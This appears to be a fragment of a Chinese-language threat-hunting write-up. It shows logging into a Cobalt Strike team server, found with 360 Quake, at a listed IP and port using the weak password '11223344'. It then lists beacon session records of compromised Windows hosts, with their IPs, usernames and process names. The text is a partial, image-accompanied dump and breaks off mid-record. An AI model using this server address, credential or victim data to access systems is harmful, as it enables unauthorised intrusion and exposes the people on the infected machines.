 103.210.238.24
2021-04-13 07:24:10 50050 cobaltstrike/ssl
\x00\x00\xca\xfe
认证成功返回包
"password": "11223344"
"info": "Cobalt Strike 版本为: 4.0 (20191205) Licensed
SUCCESS
获取Team Server 版本
Sync To Team Server. 同步中。。。
受控IP
{note=, charset=windows-1252, internal=10.66.152.115, alive=true, session=beacon, listener=必胜, pid=14848, lastf=0ms, computer=SERGEY-37826572E7, host=10.66.152.115, is64=1, id
=1038783873, process=kbdqdflzcj.exe, ver=6.1, last=0, os=Windows, barch=x86, opened=1615252872611, phint=0, external=95.26.153.138, port=0, pbid=, arch=x86, user=komarov *, _
accent=}
内网IP
{note=, charset=windows-1252, internal=10.31.161.107, alive=true, session=beacon, listener=必胜, pid=7844, lastf=0ms, computer=RYABOV-2A4D566C7B, host=10.31.161.107, is64=1, i
d=467554486, process=ifgsvca.exe, ver=6.1, last=0, os=Windows, barch=x86, opened=1614847232139, phint=0, external=95.26.159.54, port=0, pbid=, arch=x86, user=ivan *, _accent=}
{note=, charset=windows-1252, internal=10.240.216.71, alive=true, session=beacon, listener=必胜, pid=14512, lastf=0ms, computer=FEDOT-5FA40FC510, host=10.240.216.71, is64=1, id
=260274225, process=nbpyautzcw.exe, ver=6.1, last=0, os=Windows, barch=x86, opened=1614578637837, phint=0, external=95.26.156.24, port=0, pbid=, arch=x86, user=ilin *, _accent
=}
{note=, charset=windows-1252, internal=10.98.155.233, alive=true, session=beacon, listener=必胜, pid=10084, lastf=0ms, computer=ORLOV-1F0761CD58, host=10.98.155.233, is64=1, i
d=1426375487, process=pochdljt.exe, ver=6.1, last=0, os=Windows, barch=x86, opened=1613805781494, phint=0, external=95.26.155.159, port=0, pbid=, arch=x86, user=danilov *, _acc
ent=}
进程 Listener 外网Ip
{note=, charset=windows-1252, internal=10.90.91.208, alive=true, session=beacon, listener=必胜, pid=2556, lastf=0ms, computer=KULIKOV-209C39E645, host=10.90.91.208, is64=1, id=
1979943114, process=icniprtcba.exe, ver=6.1, last=0, os=Windows, barch=x86, opened=1618084420750, phint=0, external=95.26.166.17, port=0, pbid=, arch=x86, user=ilin *, _accent=}
{note=, charset=windows-1252, internal=10.208.168.22, alive=true, session=beacon, listener=必胜, pid=4108, lastf=0ms, computer=GRIGORIEV-28979797E5, host=10.208.168.22, is64=1,
id=1294476126, process=iukewm.exe, ver=6.1, last=0, os=Windows, barch=x86, opened=1617931318787, phint=0, external=95.25.208.202, port=0, pbid=, arch=x86, user=sokolov *, _ac
cent=}
{note=, charset=windows-1252, internal=10.83.170.35, alive=true, session=beacon, listener=必胜, pid=15812, lastf=0ms, computer=PAVEL-622C257A05, host=10.83.170.35, is64=1, id=1
225855260, process=unbkgk.exe, ver=6.1, last=0, os=Windows, barch=x86, opened=1615897051412, phint=0, external=95.26.153.138, port=0, pbid=, arch=x86, user=petrov *, _accent
=}
{note=, charset=windows-1252, internal=10.255.11.193, alive=true, session=beacon, listener=必胜, pid=8164, lastf=0ms, computer=LAZAREV-4D1C88ECAC, host=10.255.11.193, is64=1, i
d=1254743600, process=qxpqmxnjkp.exe, ver=6.1, last=0, os=Windows, barch=x86, opened=1616579903145, phint=0,
ent=}
360Quake空间测绘